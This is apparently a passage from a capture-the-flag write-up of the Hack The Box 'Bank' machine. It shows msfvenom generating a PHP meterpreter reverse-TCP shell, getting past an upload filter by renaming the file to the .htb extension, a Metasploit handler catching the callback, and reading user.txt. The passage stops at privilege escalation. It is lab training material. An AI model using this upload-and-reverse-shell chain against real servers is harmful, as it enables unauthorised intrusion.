
I launch Metasploit and search for reverse TCP payloads. I use the following command
search php meterpreter reverse_tcp
I find an interesting payload, number 594, which is a Reverse TCP Stager. This payload injects the meterpreter server DLL via the Reflective Dll Injection payload and connects back to the attacker
payload/php/meterpreter/reverse_tcp
Now let's go back to msfvenom to craft our exploit

I use the following command
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.36 lport=443 -f raw > HTBbankshell.php
I then check with ls if the file has been created

and I cat the file to see the exploit with
cat HTBbankshell.php


I go back to the support page. I add the title, the message and upload the file on the form
I click on the submit button and I see an error message. The file type doesn't seem to work


I check the source code and I see a comment that indicates that the file extension .htb is needed to execute php for debugging purposes only
I then change the extension of my payload from HTBbankshell.php to HTBbankshell.htb

My file is now ready to be uploaded on the support page
And it seems to work! The payload has been uploaded on the support page
Step 4 - Setting up a listener with Metasploit

Back on Metasploit where I use the following command to set the payload handler
use exploit/multi/handler
I first set up the payload
set payload php/meterpreter/reverse_tcp
Then the LHOST
set lhost 10.10.14.36
And finally the LPORT
set lport 4444
If we check the options now, we should see that everything is set up

Let's run the exploit.
After this message appears
Started reverse TCP handler on 10.10.14.36:4444
go back to the browser and refresh the page where the malicious script is hosted
bank.htb/uploads/HTBbankshell.php

You should then see a Meterpreter session created

I start by gathering some information with getuid which returns the real user ID of the calling process and sysinfo
Step 5 - Looking for the user.txt flag
I start navigating to root and list the folders/files.

I move to the home directory with
cd home
And I can see a user called chris

I move to the chris directory and when I list the files...

I find the user.txt file! To read the content of the file I use the command
cat user.txt
Now that we have the user flag, let's find the root flag!
Step 6 - Performing Privilege Escalation
I try to navigate to the root folder and the access is denied
